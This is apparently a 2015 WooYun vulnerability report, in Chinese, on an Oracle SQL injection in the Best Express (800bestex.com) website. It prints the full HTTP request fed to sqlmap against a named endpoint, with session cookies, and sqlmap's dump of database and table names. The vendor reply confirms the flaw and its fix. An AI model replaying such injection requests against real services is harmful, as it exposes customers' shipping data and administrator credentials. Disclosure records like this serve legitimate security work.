漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0142304
漏洞标题:百世汇通官网Oracle SQL注入,寄件人收件人信息、分站点管理员信息密码随便看
相关厂商:800bestex.com
漏洞作者: YHZX_2013
提交时间:2015-09-23 02:12
修复时间:2015-11-07 11:52
公开时间:2015-11-07 11:52
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-23: 细节已通知厂商并且等待厂商处理中
2015-09-23: 厂商已经确认,细节仅向厂商公开
2015-10-03: 细节向核心白帽子及相关领域专家公开
2015-10-13: 细节向普通白帽子公开
2015-10-23: 细节向实习白帽子公开
2015-11-07: 细节向公众公开
简要描述:
听说你们公司都是先确认签收后派件的……
所以来看看……
详细说明:
直接附上sqlmap用的数据包:
POST /q9api/serviceSite/queryServiceSiteInfo HTTP/1.1
Host: www.800bestex.com
Proxy-Connection: keep-alive
Content-Length: 98
Accept: */*
Origin: http://www.800bestex.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.800bestex.com/Site/ServiceQuery
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: wrawrsatrsrweasrdxsf=f5e4fd13fccf4126915b32c79432580e=WUBEw87awMZXw8L2Ini3Jp4SdZu4Uhl20IeeEgfBvyohT68FYykqQMf0cVQbUBDgsVLOvGLwwm6QrUncrWMTmF1djdNaFHaW+Srf37bESTdt6MBdDMSdR83XQeEAyzHzoarGpbaZ6QPC5+D6RYBl1tg71F5il/NJhc7ADT6K8ONWnfiiNPcE5+fIYxxHck4bOdK9HQaaFolMd7L5o39wng==&7efbda2aaf154233a72599cc67f8ea05=WUBEw87awMZXw8L2Ini3Jp4SdZu4Uhl20IeeEgfBvyohT68FYykqQMf0cVQbUBDgsVLOvGLwwm6QrUncrWMTmF1djdNaFHaW+Srf37bESTesGL32csTeyABys+mZCTzFG9YN1IbRYfABfZLK1JYUzozYBVDjeUjJn1ZZjXJvQTElBFY4tEkrjmrTu1u707LcPLJ3Rhsilq/Y9aWqbE+swg==&38fcbca168914c30b2e5966941f7d83e=WUBEw87awMZXw8L2Ini3Jp4SdZu4Uhl20IeeEgfBvyohT68FYykqQMf0cVQbUBDgsVLOvGLwwm6QrUncrWMTmF1djdNaFHaW+Srf37bESTeaFJ2NFMYe2AdrELRE1lMbUuDVwbDYZ08cJTVOFoGpI+lS015q+6OZpSEIAIpNo8RZJY3uHonxc8r64ALuvg8lq1ti4xp5J2iUYheZHSfdIA==; wrawrsatrsrweasrdxsfw2ewasjret=; Hm_lvt_8fd193f17ae8acf2be1a1cfc65323057=1442297916,1442675005; Hm_lpvt_8fd193f17ae8acf2be1a1cfc65323057=1442675347; CNZZDATA3653922=cnzz_eid%3D2129097870-1442296048-null%26ntime%3D1442672705; SERVERID=abeef9aba556725b78351277009456c1|1442675359|1442675000
province=%E6%B1%9F%E8%8B%8F%E7%9C%81&city=%E6%97%A0%E9%94%A1%E5%B8%82&county=&query=15&appId=HTWeb
Database: SYS
[24 tables]
+------------------------------+
| DUAL |
| AUDIT_ACTIONS |
| HS$_PARALLEL_METADATA |
| HS_BULKLOAD_VIEW_OBJ |
| HS_PARTITION_COL_NAME |
| HS_PARTITION_COL_TYPE |
| IMPDP_STATS |
| KU$NOEXP_TAB |
| KU$_DATAPUMP_MASTER_10_1 |
| KU$_DATAPUMP_MASTER_11_1 |
| KU$_DATAPUMP_MASTER_11_1_0_7 |
| KU$_DATAPUMP_MASTER_11_2 |
| KU$_LIST_FILTER_TEMP |
| KU$_LIST_FILTER_TEMP_2 |
| ODCI_PMO_ROWIDS$ |
| ODCI_SECOBJ$ |
| ODCI_WARNINGS$ |
| PLAN_TABLE$ |
| PSTUBTBL |
| STMT_AUDIT_OPTION_MAP |
| SYSTEM_PRIVILEGE_MAP |
| TABLE_PRIVILEGE_MAP |
| WRI$_ADV_ASA_RECO_DATA |
| WRR$_REPLAY_CALL_FILTER |
+------------------------------+
Database: XDB
[1 table]
+------------------------------+
| XDB$XIDX_IMP_T |
+------------------------------+
Database: SYSTEM
[4 tables]
+------------------------------+
| HELP |
| OL$ |
| OL$HINTS |
| OL$NODES |
+------------------------------+
Database: TWINKLE
[21 tables]
+------------------------------+
| WAT_BILL_CODE_DEFINE |
| WAT_CANTON |
| WAT_CODE_INFO |
| WAT_MENU |
| WAT_NOTICE |
| WAT_NOTICE_EXTEND |
| WAT_PHONE_LOG |
| WAT_ROLE |
| WAT_ROLE_GROUP |
| WAT_ROLE_GROUP_ROLE |
| WAT_SELF_PICKUP |
| WAT_SEND_BILL |
| WAT_SEND_BILL_LOG |
| WAT_SERVICE_PROVIDE |
| WAT_SERVICE_PROVIDE_EXTEND |

| WAT_SERVICE_SITE |
| WAT_SERVICE_SITE_EXTEND |
| WAT_SITE |
| WAT_USER |
| WAT_USER_ROLE |
| WAT_USER_ROLE_GROUP |
+------------------------------+

漏洞证明:
修复方案:
希望能为消费者考虑下,谢谢……
版权声明:转载请注明来源 YHZX_2013@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2015-09-23 11:51
厂商回复:
您好,漏洞确认存在,已经在处理。感谢您对百世安全的关注!
最新状态:
2015-09-23:已修复。